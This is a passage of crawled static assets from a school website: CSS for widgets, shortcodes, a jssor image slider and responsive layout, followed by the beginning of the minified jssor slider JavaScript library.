}

.widget .menu {
	display: block;
}

.widget .menu li {
	display: block;
}

.widget .menu li a {
	display: block;
	padding: 8px 10px;
	border-bottom: 1px solid #e2e2e2;
	border-left: 0px solid transparent;
}

.widget .menu li:last-child a {
	border-bottom: 0px;
}

.widget .menu li a:hover {
	background: #e2e2e2;
	color: #232323;
	border-left: 10px solid transparent;
}


.single-block .article-block-big li {
	padding-right: 15px;
}

.header,
.main-menu {
	position: relative;
	z-index: 1000;
}

.main-menu.sticky {
	padding: 0px!important;
	background-color: #004181;
}

.main-menu.sticky:before {
	display: block;
	background-color: inherit;
	content: '';
	position: fixed;
	height: inherit;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 0;
}

.admin-bar .main-menu.sticky:before {
	top: 28px;
}




.fa {
  padding: 13px;
  font-size: 19px;
  width: 19px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
  border-radius: 50%;
}

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}




--- FILE ---
content_type: text/css
request_url: https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/shortcode.css
body_size: 2122
content:

.paragraph-row {
	display: block;
	clear: both;
	position: relative;
}

.paragraph-row:after {
	display: block;
	clear: both;
	content: '';
}

.paragraph-row .column12{width:100%;*width:99.94680851063829%;}
.paragraph-row .column11{width:91.48936170212765%;*width:91.43617021276594%;}
.paragraph-row .column10{width:82.97872340425532%;*width:82.92553191489361%;}
.paragraph-row .column9{width:74.46808510638297%;*width:74.41489361702126%;}
.paragraph-row .column8{width:65.95744680851064%;*width:65.90425531914893%;}
.paragraph-row .column7{width:57.44680851063829%;*width:57.39361702127659%;}
.paragraph-row .column6{width:48.93617021276595%;*width:48.88297872340425%;}
.paragraph-row .column5{width:40.42553191489362%;*width:40.37234042553192%;}
.paragraph-row .column4{width:31.914893617021278%;*width:31.861702127659576%;}
.paragraph-row .column3{width:23.404255319148934%;*width:23.351063829787233%;}
.paragraph-row .column2{width:14.893617021276595%;*width:14.840425531914894%;}
.paragraph-row .column1{width:6.382978723404255%;*width:6.329787234042553%;}

.paragraph-row > div {
	float: left;
	margin-left: 2.127659574468085%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content p:empty {
	display: none;
}

.paragraph-row > div:first-child {
	margin-left: 0px;
}

p {
	display: block;
	margin-bottom: 15px;
}

#writecomment p input[type=submit],
.button {
	display: inline-block;
	background: #5a9e25;
	padding: 7px 14px;
	font-size: 13px;
	font-weight: bold;
	border: 0px;
	cursor: pointer;
	color: #fff;
	font-family: 'Arial';
	border-radius: 2px;
	-moz-border-radius: 2px;
}

#writecomment p input[type=submit]:hover,
.button:hover {
	color: #fff;
	box-shadow: inset 0px 60px 50px -50px rgba(255,255,255,0.3);
}

#writecomment p input[type=submit]:active,
.button:active {
	color: #fff;
	box-shadow: inset 0px 60px 50px -50px rgba(0,0,0,0.14);
	text-shadow: 0px 0px 2px rgba(0,0,0,0.16);
}

.google-maps,
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
	display: block;
	margin-bottom: 15px;
}

.google-maps iframe, .google-maps object, .google-maps embed,
.video-container iframe, .video-container object, .video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.wp-caption {
	display: block;
	background: #fff;
	text-align: center;
	box-shadow: 0px 2px 1px rgba(0,0,0,0.1);
}

.wp-caption img {
	max-width: 98%;
	height: auto;
	margin-top: 1%;
}

.wp-caption .wp-caption-text {
	text-align: left;
	padding: 10px 10px;
}

.gallery-preview {
	display: block;
	background: #fff;
	width: 51%;
	box-shadow: 0px 2px 1px rgba(0,0,0,0.1);
	margin: 0px auto 15px auto;
	padding: 15px;
	border-radius: 2px;
	-moz-border-radius: 2px;
}

.gallery-preview .photos {
	display: block;
	margin-bottom: 10px;
}

.gallery-preview .photos:after {
	display: block;
	content: '';
	clear: both;
}

.gallery-preview .photos .img-block {
	display: block;
	float: left;
	margin-right: 2%;
	width: 83px;
	max-height: 83px;
	max-width: 18.4%;
	height: auto;
}

.gallery-preview .photos .img-block:last-child {
	margin-right: 0px;
}

.gallery-preview .photos .img-block a {
	display: block;
}

.gallery-preview .photos .img-block img {
	width: 100%;
	height: auto;
	display: block;
}

.gallery-preview .photos a.img-block {
	display: block;
	background: #e9e9e9;
	color: #a0a0a0;
	box-shadow: inset 0px 0px 0px 1px #d2d2d2;
	text-align: center;

	position: relative;
	padding-bottom: 18.3%;
	padding-top: 0px;
	height: 0;
	overflow: hidden;
	max-height: 83px;
}

.gallery-preview .photos a.img-block:hover {
	background: #fff;
}

.gallery-preview .photos a.img-block span.icon-text {
	font-size: 20px;
	display: block!important;
	margin-top: 22%;
	padding-bottom: 4px;
}

.gallery-preview .photos a.img-block strong {
	padding-top: 3px;
	display: block!important;
	font-size: 9px;
	line-height: 100%;
}

.gallery-preview p:last-child {
	margin-bottom: 0px;
}

.button .icon-text {
	display: inline-block;
	padding-right: 7px;
}

blockquote {
	display: block;
	border-left: 4px solid #606060;
	color: #606060;
	font-style: italic;
	padding: 6px 0px 6px 20px;
	margin-bottom: 15px;
	position: relative;
}

blockquote.style-2 {
	border-left: 0px;
	padding-left: 40px;
}

blockquote.style-2:before {
	display: block;
	content: '“';
	font-size: 50px;
	font-style: normal;
	font-weight: bold;
	position: absolute;
	left: 0px;
	top: 2px;
	line-height: 100%;
}

.shortcode-content ol {
	list-style: decimal;
}

.shortcode-content ol,
.shortcode-content ul {
	margin-bottom: 15px;
	padding-left: 19px;
}

.shortcode-content ul li {
	padding-bottom: 7px;
	list-style: disc;
}

.shortcode-content ul li.styled {
	list-style: none;
	position: relative;
}

.shortcode-content ul li.styled .icon-text {
	display: block;
	position: absolute;
	left: -19px;
	width: 10px;
	text-align: center;
	font-size: 10px;
}

.shortcode-content ol li {
	padding-bottom: 7px;
	padding-left: 5px;
}


.shortcode-content hr {
	display: block;
	margin: 34px 0px;
}

hr.style-2 {
	display: block;
	background: #969696;
	height: 3px;
	border: 0px;
}

hr.style-3 {
	display: block;
	height: 0px;
	border-bottom: 2px dashed #908f8f;
}

hr.style-4 {
	display: block;
	height: 2px;
	border-bottom: 1px dotted #908f8f;
	border-top: 1px solid #908f8f;
}


.shortcode-content .social-icon {
	display: inline-block;
	color: #232323!important;
	margin-right: 15px;
	margin-bottom: 15px;
}

.shortcode-content .social-icon:after {
	display: block;
	clear: both;
	content: '';
}

.shortcode-content .social-icon:hover {
	color: #4b4b4b!important;
}

.shortcode-content .social-icon span.icon-text {
	display: inline-block;
	background: #232323;
	color: #faf9f3;
	width: 24px;
	font-size: 12px;
	line-height: 24px;
	text-align: center;
	float: left;
	text-shadow: none!important;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.shortcode-content .social-icon:hover span.icon-text {
	background: #4b4b4b;
}

.shortcode-content .social-icon b {
	color: inherit;
	display: block;
	margin-left: 32px;
	line-height: 130%;
	font-size: 14px;
	margin-top: -2px;
}

.shortcode-content .social-icon i {
	color: inherit;
	display: block;
	margin-left: 32px;
	font-style: normal;
	font-size: 10px;
	line-height: 100%;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

.marker {
	display: inline-block;
	background: #5a9e25;
	padding: 0px 5px;
	margin: 0px 2px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	color: #fff;
	font-weight: bold;
}

.accordion {
	display: block;
	margin-bottom: 15px;
}

.accordion > div {
	display: block;
	background: #fff;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0,0,0,0.1);
	padding: 15px;
	margin-bottom: 10px;
}

.accordion > div.active > div {
	display: block;
	margin-bottom: -15px;
	border-top: 1px dotted #cccccc;
	margin-top: 15px;
	padding-top: 15px;
}

.accordion > div > div {
	display: none;
}

.accordion > div > a {
	font-weight: bold;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 16px;
	display: block;
	color: #363635;
	position: relative;
}

.accordion > div > a:after {
	display: block;
	content: '';
	width: 11px;
	height: 3px;
	background: #ccc;
	position: absolute;
	right: 0px;
	top: 8px;
}

.accordion > div > a:before {
	display: block;
	content: '';
	width: 3px;
	height: 11px;
	background: #ccc;
	position: absolute;
	right: 4px;
	top: 4px;
}

.accordion > div.active > a:before {
	display: none;
}

.coloralert {
	display: block;
	margin-bottom: 15px;
	background: #e57f1b;
	color: #fff;
	position: relative;
	border-radius: 2px;
	-moz-border-radius: 2px;
	font-size: 13px;
}

.coloralert a {
	color: #fff;
}

.coloralert p {
	display: block;
	padding: 8px 30px 8px 13px;
	margin-bottom: 0px;
}

.coloralert > a {
	display: block;
	position: absolute;
	top: 0px;
	right: 0px;
	padding: 11px;
	line-height: 100%;
}

.coloralert > a:hover {
	color: rgba(255,255,255,0.5);
}


.tabs {
	display: block;
	margin-bottom: 15px;
}

.tabs > div {
	display: none;
	margin-left: 30%;
	background: #fff;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0,0,0,0.1);
	padding: 15px;
}

.tabs > div.active {
	display: block;
}

.tabs > ul {
	display: block;
	margin-bottom: 0px;
	float: left;
	width: 30%;
	padding-left: 0px;
	list-style: none;
}

.tabs > ul li {
	display: block;
	list-style: none;
	padding-bottom: 3px;
}

.tabs > ul li a {
	display: block;
	background: rgba(255,255,255,0.5);
	border-radius: 2px 0px 0px 2px;
	-moz-border-radius: 2px 0px 0px 2px;
	padding: 10px 15px;
	font-weight: bold;
	color: #363635;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 16px;
	margin-right: 3px;
}

.tabs > ul li a:hover,
.tabs > ul li.active a {
	background: #fff;
	box-shadow: 0px 2px 1px rgba(0,0,0,0.1);
}

.tabs > ul li.active a {
	margin-right: 0px;
}


.highlight-title {
	display: block;
	border-bottom: 2px solid #000;
	color: #000;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.block-content img {
	max-width: 100%;
}

.map-border .google-maps {
	margin-bottom: 0px;
}

.map-border {
	display: block;
	padding: 10px;
	background: #fff;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.2);
	margin-bottom: 15px;
}






--- FILE ---
content_type: text/css
request_url: https://web.sman5madiun.sch.id/template/phpmu-sekolah/slide/slide.css
body_size: 970
content:
/* jssor slider bullet navigator skin 01 css */
        /*
        .jssorb01 div           (normal)
        .jssorb01 div:hover     (normal mouseover)
        .jssorb01 .av           (active)
        .jssorb01 .av:hover     (active mouseover)
        .jssorb01 .dn           (mousedown)
        */
        .jssor_1{
            position:relative;margin:0 auto;top:0px;left:0px;width:600px;height:300px;overflow:hidden;visibility:hidden;
        }
        .loading{
            position:absolute;top:0px;left:0px;background-color:rgba(0,0,0,0.7);
        }

        .slide1{
            filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;
        }
        .slide2{
            position:absolute;display:block;background:url('img/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;
        }
        .slides{
            cursor:default;position:relative;top:0px;left:0px;width:600px;height:300px;overflow:hidden;
        }
        .jssort09-600-45{
            position:absolute;bottom:0px;left:0px;width:600px;height:85px;
        }
        .slide3{
            position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;filter:alpha(opacity=40.0);opacity:0.4;
        }
        .jssorb01 {
            position: absolute; bottom:16px;right:16px;
        }
        .prototype{
            width:12px;height:12px;
        }

        .t{
            line-height:20px !important;
            margin-top:10px !important;
        }

        .jssorb01 div, .jssorb01 div:hover, .jssorb01 .av {
            position: absolute;
            /* size of bullet elment */
            width: 12px;
            height: 12px;
            filter: alpha(opacity=70);
            opacity: .7;
            overflow: hidden;
            cursor: pointer;
            border: #000 1px solid;
        }
        .jssorb01 div { background-color: gray; }
        .jssorb01 div:hover, .jssorb01 .av:hover { background-color: #d3d3d3; }
        .jssorb01 .av { background-color: #fff; }
        .jssorb01 .dn, .jssorb01 .dn:hover { background-color: #555555; }

        /* jssor slider arrow navigator skin 05 css */
        /*
        .jssora05l                  (normal)
        .jssora05r                  (normal)
        .jssora05l:hover            (normal mouseover)
        .jssora05r:hover            (normal mouseover)
        .jssora05l.jssora05ldn      (mousedown)
        .jssora05r.jssora05rdn      (mousedown)
        .jssora05l.jssora05lds      (disabled)
        .jssora05r.jssora05rds      (disabled)
        */
        .jssora05l, .jssora05r {
            display: block;
            position: absolute;
            /* size of arrow element */
            width: 40px;
            height: 40px;
            cursor: pointer;
            background: url('img/a17.png') no-repeat;
            overflow: hidden;
        }
        .jssora05l { background-position: -10px -40px; }
        .jssora05r { background-position: -70px -40px; }
        .jssora05l:hover { background-position: -130px -40px; }
        .jssora05r:hover { background-position: -190px -40px; }
        .jssora05l.jssora05ldn { background-position: -250px -40px; }
        .jssora05r.jssora05rdn { background-position: -310px -40px; }
        .jssora05l.jssora05lds { background-position: -10px -40px; opacity: .3; pointer-events: none; }
        .jssora05r.jssora05rds { background-position: -70px -40px; opacity: .3; pointer-events: none; }
        /* jssor slider thumbnail navigator skin 09 css */.jssort09-600-45 .p {    position: absolute;    top: 0;    left: 0;    width: 600px;    height: 85px;}.jssort09-600-45 .t {    font-family: verdana;    font-weight: normal;    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    color:#fff;    line-height: 85px;    font-size: 20px;    padding-left: 10px;}

--- FILE ---
content_type: text/css
request_url: https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/responsive/desktop.css
body_size: 472
content:

@media only screen and (max-width: 1200px) {

	.active.boxed {
		max-width: 100%;
	}

	.boxed {
		min-width: 320px!important;
	}

	.search-button{
		display: none!important;
	}

	.search-input{
		margin-bottom: 10px !important;
	}

	

	.main-sidebar {
		width:100% !important;
	}

	.video{
		width:110% !important; height:160px  !important;
	}

	.videoo{
		display: block !important;
		clear: both;
	}

	.desktop{
		display: none!important;
	}

	.img-content{
		width:none!important; height:50px!important;
	}

	#fbbanner{
		width:80%;
		margin:0 auto;
	}

	.wrapper {
		width: 900px;
	}

	.ad-link.top {
		left: 2%;
	}

	.header .header-menu {
		width: 37%;
	}

	#writecomment p label {
		position: relative;
		left: auto;
		right: auto;
		top: auto;
		text-align: left;
		line-height: 130%;
	}

	.photo-gallery-grid {
		width: 105%;
	}

	.photo-gallery-grid .photo-gallery-block {
		width: 23%;
	}

	.banner img {
		max-width: 100%;
	}

	.block-content.archive > .block:nth-child(5n),
	.block-content.archive > .block {
		width: 23.46%;
		margin-right: 2%;
	}

	.block-content.archive > .block:nth-child(4n) {
		margin-right: 0px;
	}

	.mobile{
		display: block!important;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://web.sman5madiun.sch.id/template/phpmu-sekolah/slide/js/jssor.slider-23.1.0.mini.js
body_size: 19131
content:
(function(i,g,c,h,e,k,f){/*! Jssor */
new(function(){});var d=i.$Jease$={$Swing:function(a){return-c.cos(a*c.PI)/2+.5},$Linear:function(a){return a},$InQuad:function(a){return a*a},$OutQuad:function(a){return-a*(a-2)},$InOutQuad:function(a){return(a*=2)<1?1/2*a*a:-1/2*(--a*(a-2)-1)},$InCubic:function(a){return a*a*a},$OutCubic:function(a){return(a-=1)*a*a+1},$InOutCubic:function(a){return(a*=2)<1?1/2*a*a*a:1/2*((a-=2)*a*a+2)},$InQuart:function(a){return a*a*a*a},$OutQuart:function(a){return-((a-=1)*a*a*a-1)},$InOutQuart:function(a){return(a*=2)<1?1/2*a*a*a*a:-1/2*((a-=2)*a*a*a-2)},$InQuint:function(a){return a*a*a*a*a},$OutQuint:function(a){return(a-=1)*a*a*a*a+1},$InOutQuint:function(a){return(a*=2)<1?1/2*a*a*a*a*a:1/2*((a-=2)*a*a*a*a+2)},$InSine:function(a){return 1-c.cos(c.PI/2*a)},$OutSine:function(a){return c.sin(c.PI/2*a)},$InOutSine:function(a){return-1/2*(c.cos(c.PI*a)-1)},$InExpo:function(a){return a==0?0:c.pow(2,10*(a-1))},$OutExpo:function(a){return a==1?1:-c.pow(2,-10*a)+1},$InOutExpo:function(a){return a==0||a==1?a:(a*=2)<1?1/2*c.pow(2,10*(a-1)):1/2*(-c.pow(2,-10*--a)+2)},$InCirc:function(a){return-(c.sqrt(1-a*a)-1)},$OutCirc:function(a){return c.sqrt(1-(a-=1)*a)},$InOutCirc:function(a){return(a*=2)<1?-1/2*(c.sqrt(1-a*a)-1):1/2*(c.sqrt(1-(a-=2)*a)+1)},$InElastic:function(a){if(!a||a==1)return a;var b=.3,d=.075;return-(c.pow(2,10*(a-=1))*c.sin((a-d)*2*c.PI/b))},$OutElastic:function(a){if(!a||a==1)return a;var b=.3,d=.075;return c.pow(2,-10*a)*c.sin((a-d)*2*c.PI/b)+1},$InOutElastic:function(a){if(!a||a==1)return a;var b=.45,d=.1125;return(a*=2)<1?-.5*c.pow(2,10*(a-=1))*c.sin((a-d)*2*c.PI/b):c.pow(2,-10*(a-=1))*c.sin((a-d)*2*c.PI/b)*.5+1},$InBack:function(a){var b=1.70158;return a*a*((b+1)*a-b)},$OutBack:function(a){var b=1.70158;return(a-=1)*a*((b+1)*a+b)+1},$InOutBack:function(a){var b=1.70158;return(a*=2)<1?1/2*a*a*(((b*=1.525)+1)*a-b):1/2*((a-=2)*a*(((b*=1.525)+1)*a+b)+2)},$InBounce:function(a){return 1-d.$OutBounce(1-a)},$OutBounce:function(a){return a<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},$InOutBounce:function(a){return a<1/2?d.$InBounce(a*2)*.5:d.$OutBounce(a*2-1)*.5+.5},$GoBack:function(a){return 1-c.abs(2-1)},$InWave:function(a){return 1-c.cos(a*c.PI*2)},$OutWave:function(a){return c.sin(a*c.PI*2)},$OutJump:function(a){return 1-((a*=2)<1?(a=1-a)*a*a:(a-=1)*a*a)},$InJump:function(a){return(a*=2)<1?a*a*a:(a=2-a)*a*a},$Early:c.ceil,$Late:c.floor};i.$JssorEasing$={$EaseSwing:d.$Swing,$EaseLinear:d.$Linear,$EaseInQuad:d.$InQuad,$EaseOutQuad:d.$OutQuad,$EaseInOutQuad:d.$InOutQuad,$EaseInCubic:d.$InCubic,$EaseOutCubic:d.$OutCubic,$EaseInOutCubic:d.$InOutCubic,$EaseInQuart:d.$InQuart,$EaseOutQuart:d.$OutQuart,$EaseInOutQuart:d.$InOutQuart,$EaseInQuint:d.$InQuint,$EaseOutQuint:d.$OutQuint,$EaseInOutQuint:d.$InOutQuint,$EaseInSine:d.$InSine,$EaseOutSine:d.$OutSine,$EaseInOutSine:d.$InOutSine,$EaseInExpo:d.$InExpo,$EaseOutExpo:d.$OutExpo,$EaseInOutExpo:d.$InOutExpo,$EaseInCirc:d.$InCirc,$EaseOutCirc:d.$OutCirc,$EaseInOutCirc:d.$InOutCirc,$EaseInElastic:d.$InElastic,$EaseOutElastic:d.$OutElastic,$EaseInOutElastic:d.$InOutElastic,$EaseInBack:d.$InBack,$EaseOutBack:d.$OutBack,$EaseInOutBack:d.$InOutBack,$EaseInBounce:d.$InBounce,$EaseOutBounce:d.$OutBounce,$EaseInOutBounce:d.$InOutBounce,$EaseGoBack:d.$GoBack,$EaseInWave:d.$InWave,$EaseOutWave:d.$OutWave,$EaseOutJump:d.$OutJump,$EaseInJump:d.$InJump};var b=new function(){var j=this,yb=/\S+/g,K=1,ib=2,lb=3,kb=4,ob=5,L,s=0,l=0,t=0,A=0,B=0,E=navigator,tb=E.appName,o=E.userAgent,q=parseFloat;function Gb(){if(!L){L={Ge:"ontouchstart"in i||"createTouch"in g};var a;if(E.pointerEnabled||(a=E.msPointerEnabled))L.re=a?"msTouchAction":"touchAction"}return L}function v(h){if(!s){s=-1;if(tb=="Microsoft Internet Explorer"&&!!i.attachEvent&&!!i.ActiveXObject){var e=o.indexOf("MSIE");s=K;t=q(o.substring(e+5,o.indexOf(";",e)));/*@cc_on A=@_jscript_version@*/;l=g.documentMode||t}else if(tb=="Netscape"&&!!i.addEventListener){var d=o.indexOf("Firefox"),b=o.indexOf("Safari"),f=o.indexOf("Chrome"),c=o.indexOf("AppleWebKit");if(d>=0){s=ib;l=q(o.substring(d+8))}else if(b>=0){var j=o.substring(0,b).lastIndexOf("/");s=f>=0?kb:lb;l=q(o.substring(j+1,b))}else{var a=/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/i.exec(o);if(a){s=K;l=t=q(a[1])}}if(c>=0)B=q(o.substring(c+12))}else{var a=/(opera)(?:.*version|)[ \/]([\w.]+)/i.exec(o);if(a){s=ob;l=q(a[2])}}}return h==s}function r(){return v(K)}function hb(){return r()&&(l<6||g.compatMode=="BackCompat")}function jb(){return v(lb)}function nb(){return v(ob)}function db(){return jb()&&B>534&&B<535}function H(){v();return B>537||l>42||s==K&&l>=11}function fb(){return r()&&l<9}function eb(a){var b,c;return function(g){if(!b){b=e;var d=a.substr(0,1).toUpperCase()+a.substr(1);n([a].concat(["WebKit","ms","Moz","O","webkit"]),function(h,e){var b=a;if(e)b=h+d;if(g.style[b]!=f)return c=b})}return c}}function cb(b){var a;return function(c){a=a||eb(b)(c)||b;return a}}var M=cb("transform");function sb(a){return{}.toString.call(a)}var pb={};n(["Boolean","Number","String","Function","Array","Date","RegExp","Object"],function(a){pb["[object "+a+"]"]=a.toLowerCase()});function n(b,d){var a,c;if(sb(b)=="[object Array]"){for(a=0;a<b.length;a++)if(c=d(b[a],a,b))return c}else for(a in b)if(c=d(b[a],a,b))return c}function G(a){return a==h?String(a):pb[sb(a)]||"object"}function qb(a){for(var b in a)return e}function C(a){try{return G(a)=="object"&&!a.nodeType&&a!=a.window&&(!a.constructor||{}.hasOwnProperty.call(a.constructor.prototype,"isPrototypeOf"))}catch(b){}}function p(a,b){return{x:a,y:b}}function wb(b,a){setTimeout(b,a||0)}function D(b,d,c){var a=!b||b=="inherit"?"":b;n(d,function(c){var b=c.exec(a);if(b){var d=a.substr(0,b.index),e=a.substr(b.index+b[0].length+1,a.length-1);a=d+e}});a=c+(!a.indexOf(" ")?"":" ")+a;return a}function R(b,a){if(l<9)b.style.filter=a}j.ng=Gb;j.pe=r;j.ag=jb;j.oe=nb;j.kg=H;j.bc=fb;eb("transform");j.be=function(){return l};j.gg=function(){v();return B};j.$Delay=wb;function Y(a){a.constructor===Y.caller&&a.ie&&a.ie.apply(a,Y.caller.arguments)}j.ie=Y;j.mb=function(a){if(j.Yf(a))a=g.getElementById(a);return a};function u(a){return a||i.event}j.le=u;j.zc=function(b){b=u(b);var a=b.target||b.srcElement||g;if(a.nodeType==3)a=j.ke(a);return a};j.ee=function(a){a=u(a);return{x:a.pageX||a.clientX||0,y:a.pageY||a.clientY||0}};function w(c,d,a){if(a!==f)c.style[d]=a==f?"":a;else{var b=c.currentStyle||c.style;a=b[d];if(a==""&&i.getComputedStyle){b=c.ownerDocument.defaultView.getComputedStyle(c,h);b&&(a=b.getPropertyValue(d)||b[d])}return a}}function ab(b,c,a,d){if(a!==f){if(a==h)a="";else d&&(a+="px");w(b,c,a)}else return q(w(b,c))}function m(c,a){var d=a?ab:w,b;if(a&4)b=cb(c);return function(e,f){return d(e,b?b(e):c,f,a&2)}}function Bb(b){if(r()&&t<9){var a=/opacity=([^)]*)/.exec(b.style.filter||"");return a?q(a[1])/100:1}else return q(b.style.opacity||"1")}function Db(b,a,f){if(r()&&t<9){var h=b.style.filter||"",i=new RegExp(/[\s]*alpha\([^\)]*\)/g),e=c.round(100*a),d="";if(e<100||f)d="alpha(opacity="+e+") ";var g=D(h,[i],d);R(b,g)}else b.style.opacity=a==1?"":c.round(a*100)/100}var N={$Rotate:["rotate"],$RotateX:["rotateX"],$RotateY:["rotateY"],$SkewX:["skewX"],$SkewY:["skewY"]};if(!H())N=F(N,{$ScaleX:["scaleX",2],$ScaleY:["scaleY",2],$TranslateZ:["translateZ",1]});function O(d,a){var c="";if(a){if(r()&&l&&l<10){delete a.$RotateX;delete a.$RotateY;delete a.$TranslateZ}b.a(a,function(d,b){var a=N[b];if(a){var e=a[1]||0;if(P[b]!=d)c+=" "+a[0]+"("+d+(["deg","px",""])[e]+")"}});if(H()){if(a.$TranslateX||a.$TranslateY||a.$TranslateZ!=f)c+=" translate3d("+(a.$TranslateX||0)+"px,"+(a.$TranslateY||0)+"px,"+(a.$TranslateZ||0)+"px)";if(a.$ScaleX==f)a.$ScaleX=1;if(a.$ScaleY==f)a.$ScaleY=1;if(a.$ScaleX!=1||a.$ScaleY!=1)c+=" scale3d("+a.$ScaleX+", "+a.$ScaleY+", 1)"}}d.style[M(d)]=c}j.je=m("transformOrigin",4);j.zf=m("backfaceVisibility",4);j.Bf=m("transformStyle",4);j.rf=m("perspective",6);j.uf=m("perspectiveOrigin",4);j.tf=function(a,b){if(r()&&t<9||t<10&&hb())a.style.zoom=b==1?"":b;else{var c=M(a),f="scale("+b+")",e=a.style[c],g=new RegExp(/[\s]*scale\(.*?\)/g),d=D(e,[g],f);a.style[c]=d}};j.hc=function(b,a){return function(c){c=u(c);var e=c.type,d=c.relatedTarget||(e=="mouseout"?c.toElement:c.fromElement);(!d||d!==a&&!j.Df(a,d))&&b(c)}};j.f=function(a,c,d,b){a=j.mb(a);if(a.addEventListener){c=="mousewheel"&&a.addEventListener("DOMMouseScroll",d,b);a.addEventListener(c,d,b)}else if(a.attachEvent){a.attachEvent("on"+c,d);b&&a.setCapture&&a.setCapture()}};j.Q=function(a,c,d,b){a=j.mb(a);if(a.removeEventListener){c=="mousewheel"&&a.removeEventListener("DOMMouseScroll",d,b);a.removeEventListener(c,d,b)}else if(a.detachEvent){a.detachEvent("on"+c,d);b&&a.releaseCapture&&a.releaseCapture()}};j.gc=function(a){a=u(a);a.preventDefault&&a.preventDefault();a.cancel=e;a.returnValue=k};j.Pf=function(a){a=u(a);a.stopPropagation&&a.stopPropagation();a.cancelBubble=e};j.G=function(d,c){var a=[].slice.call(arguments,2),b=function(){var b=a.concat([].slice.call(arguments,0));return c.apply(d,b)};return b};j.Qf=function(a,b){if(b==f)return a.textContent||a.innerText;var c=g.createTextNode(b);j.uc(a);a.appendChild(c)};j.Ib=function(d,c){for(var b=[],a=d.firstChild;a;a=a.nextSibling)(c||a.nodeType==1)&&b.push(a);return b};function rb(a,c,e,b){b=b||"u";for(a=a?a.firstChild:h;a;a=a.nextSibling)if(a.nodeType==1){if(V(a,b)==c)return a;if(!e){var d=rb(a,c,e,b);if(d)return d}}}j.C=rb;function T(a,d,f,b){b=b||"u";var c=[];for(a=a?a.firstChild:h;a;a=a.nextSibling)if(a.nodeType==1){V(a,b)==d&&c.push(a);if(!f){var e=T(a,d,f,b);if(e.length)c=c.concat(e)}}return c}function mb(a,c,d){for(a=a?a.firstChild:h;a;a=a.nextSibling)if(a.nodeType==1){if(a.tagName==c)return a;if(!d){var b=mb(a,c,d);if(b)return b}}}j.Ef=mb;function gb(a,c,e){var b=[];for(a=a?a.firstChild:h;a;a=a.nextSibling)if(a.nodeType==1){(!c||a.tagName==c)&&b.push(a);if(!e){var d=gb(a,c,e);if(d.length)b=b.concat(d)}}return b}j.Ff=gb;j.Gf=function(b,a){return b.getElementsByTagName(a)};function F(){var e=arguments,d,c,b,a,h=1&e[0],g=1+h;d=e[g-1]||{};for(;g<e.length;g++)if(c=e[g])for(b in c){a=c[b];if(a!==f){a=c[b];var i=d[b];d[b]=h&&(C(i)||C(a))?F(h,{},i,a):a}}return d}j.p=F;function Z(f,g){var d={},c,a,b;for(c in f){a=f[c];b=g[c];if(a!==b){var e;if(C(a)&&C(b)){a=Z(a,b);e=!qb(a)}!e&&(d[c]=a)}}return d}j.Tc=function(a){return G(a)=="function"};j.Yf=function(a){return G(a)=="string"};j.jc=function(a){return!isNaN(q(a))&&isFinite(a)};j.a=n;j.id=C;function S(a){return g.createElement(a)}j.rb=function(){return S("DIV")};j.sf=function(){return S("SPAN")};j.Rc=function(){};function W(b,c,a){if(a==f)return b.getAttribute(c);b.setAttribute(c,a)}function V(a,b){return W(a,b)||W(a,"data-"+b)}j.A=W;j.j=V;function y(b,a){if(a==f)return b.className;b.className=a}j.Sc=y;function vb(b){var a={};n(b,function(b){if(b!=f)a[b]=b});return a}function xb(b,a){return b.match(a||yb)}function Q(b,a){return vb(xb(b||"",a))}j.qf=xb;function bb(b,c){var a="";n(c,function(c){a&&(a+=b);a+=c});return a}function J(a,c,b){y(a,bb(" ",F(Z(Q(y(a)),Q(c)),Q(b))))}j.ke=function(a){return a.parentNode};j.R=function(a){j.eb(a,"none")};j.B=function(a,b){j.eb(a,b?"none":"")};j.xf=function(b,a){b.removeAttribute(a)};j.Uf=function(){return r()&&l<10};j.cg=function(d,a){if(a)d.style.clip="rect("+c.round(a.$Top||a.H||0)+"px "+c.round(a.$Right)+"px "+c.round(a.$Bottom)+"px "+c.round(a.$Left||a.F||0)+"px)";else if(a!==f){var h=d.style.cssText,g=[new RegExp(/[\s]*clip: rect\(.*?\)[;]?/i),new RegExp(/[\s]*cliptop: .*?[;]?/i),new RegExp(/[\s]*clipright: .*?[;]?/i),new RegExp(/[\s]*clipbottom: .*?[;]?/i),new RegExp(/[\s]*clipleft: .*?[;]?/i)],e=D(h,g,"");b.Vb(d,e)}};j.T=function(){return+new 